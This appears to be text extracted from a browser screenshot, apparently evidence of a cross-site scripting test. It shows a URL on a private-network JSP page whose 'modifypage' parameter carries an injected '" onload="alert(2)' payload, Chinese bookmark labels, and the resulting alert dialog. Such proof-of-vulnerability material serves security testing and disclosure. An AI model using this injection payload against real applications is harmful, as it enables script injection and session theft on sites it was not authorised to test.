 修改暂存数据
192.168.51.44:8087/infogate/customer/infoview/index.jsp?modifypage=" onload="alert(2)&
新手上路 常用网址 JD 京东商城
2
确定